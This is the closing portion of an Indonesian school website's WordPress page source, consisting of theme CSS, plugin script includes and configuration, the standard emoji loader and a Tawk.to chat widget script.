    color: #fff;
    font-weight: 400;
}

#myfoo ul{
    
    margin-top: 0 !important;
}
#myfoo li{
    font-family:'Arial';
}
li#menu-item-327:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-337:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-32:after,li#menu-item-33:after {
    content: '|';
    padding-right: 8px;
}
li#menu-item-35:after {
    content: '|';
    padding-right: 0px;
}
.td-banner-wrap-full {
    position: relative;
    display: none;
}
.td-header-gradient:before{display:none !important;}

.nf-form-content label {
    font-size: 14px !important;

}

rs-fullwidth-wrap {

    margin-top: -145px !important;
}

.td-header-menu-wrap-full.td-container-wrap,.td-header-top-menu-full.td-container-wrap,.td-container.td-header-row.td-header-top-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full {
    background: transparent;
}

.td-boxed-layout .td-container-wrap.td-main-page-wrap {
    overflow: visible;
}
.sf-menu > li > a {
    padding: 0 20px;
    line-height: 48px;
    font-size: 14px;
    letter-spacing:1px;
    color: #000;
    font-weight: 500;
    text-transform: capitalize;
    -webkit-backface-visibility: hidden;
}

.bfloat{
    width: 47px;
    height: 241px;
   background: url("/wp-content/uploads/2025/11/fl2.png") no-repeat; 
   position: fixed;
   right: 0px;
   top: 160px;
   z-index: 999;
   cursor: pointer;
   outline:none;
}
.bfloat:hover{
   background: url("/wp-content/uploads/2025/11/fl1.png") no-repeat; 
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.sticky-button {
  position: fixed; 
  right: -105px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}
}
</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/selectize.min.js?ver=4.7.7" id="wbg-selectize-js"></script>
<script type="text/javascript" id="wbg-front-js-extra">
/* <![CDATA[ */
var wbgAdminScriptObj = {"ajaxurl":"https://www.tugasku.sch.id/wp-admin/admin-ajax.php","modalWidth":"700"};
//# sourceURL=wbg-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/wbg-front.js?ver=4.7.7" id="wbg-front-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:10px;bottom:140px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/34.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/www.tugasku.sch.id\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e2d0fe0f7a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7116,"title":"Cerita%20Pak%20Agus%20TK%20Sekolah%20Islam%20Tugasku%20%E2%80%93%20Sekolah%20Islam%20Tugasku","excerpt":"","featuredImage":"https:\/\/www.tugasku.sch.id\/wp-content\/uploads\/2021\/11\/TUGASKU-TK-CERITA1.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" id="zerospam-davidwalsh-js-extra">
/* <![CDATA[ */
var ZeroSpamDavidWalsh = {"key":"gNdAQ","selectors":""};
//# sourceURL=zerospam-davidwalsh-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/zero-spam/modules/davidwalsh/assets/js/davidwalsh.js?ver=5.5.7" id="zerospam-davidwalsh-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","nonce":"4b8288d809","urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.tugasku.sch.id\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tugasku.sch.id/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tugasku.sch.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/615ea16625797d7a8902bda4/1fhcqcuuc';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!-- JS generated by theme -->

<script>
    
</script>

<script type="text/javascript">document.addEventListener("DOMContentLoaded", function() { jQuery(".comment-form, #commentform, .wpd_comm_form").ZeroSpamDavidWalsh(); });</script>
</body>
</html>
